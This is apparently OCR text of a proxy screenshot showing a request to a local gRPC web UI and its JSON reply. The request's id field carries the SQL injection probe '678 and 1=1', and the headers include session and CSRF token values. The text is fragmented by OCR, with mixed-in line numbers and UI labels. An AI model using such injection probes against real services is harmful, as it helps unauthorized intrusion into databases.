 12 Origin: http://127.0.0.1:52712
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:52712/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
19 Cookie: remember_token=
2|d52666f27d0be567ab8afe90c6df5c492e18009b120c2751e5d14fb
4d0163826734cbd4d4283bfc390e7c4da1fe3b173e509d86f03b32e2e
221cb1177377a43d; _grpcui_csrf_token=
C_Q8rc--VcII0QYbIy5CjIgMF6Ju_flllTClgFqNTgo
20 Connection: close
21
22 {
"metadata":[
{
"name":"token",
"value":
I
n
}
],
"data":[
{
"id":"678 and 1=1"
}
]
}
Search
0 matches
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 22 May 2023 08:18:26 GMT
4 Content-Length: 401
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"Will update soon."
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 }
Search
0